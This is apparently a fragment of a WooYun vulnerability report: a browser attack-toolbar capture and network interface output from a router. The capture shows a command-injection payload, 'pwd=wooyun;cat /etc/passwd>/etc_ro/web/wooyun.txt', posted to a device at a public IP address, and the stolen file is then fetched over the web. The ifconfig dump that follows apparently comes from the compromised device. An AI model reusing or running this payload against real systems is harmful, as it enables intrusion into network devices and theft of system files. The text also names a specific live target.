 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://58.20.167.228/wooyun.txt
Split URL
Execute
Enable Post data Enable Referrer
Post data pwd=wooyun;cat /etc/passwd>/etc_ro/web/wooyun.txt
br0 Link encap:Ethernet HWaddr 64:FB:81:61:96:FE
inet addr:192.168.10.1 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::66fb:81ff:fe61:9700/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23191946 errors:0 dropped:0 overruns:0 frame:0
TX packets:20764042 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4263908506 (3.9 GiB) TX bytes:1802006728 (1.6 GiB)
eth2 Link encap:Ethernet HWaddr 64:FB:81:61:97:00
inet6 addr: fe80::66fb:81ff:fe61:9700/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:43130841 errors:0 dropped:0 overruns:0 frame:0
TX packets:42401185 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2329688567 (2.1 GiB) TX bytes:3618723657 (3.3 GiB)
Interrupt:3
www.wooyun.org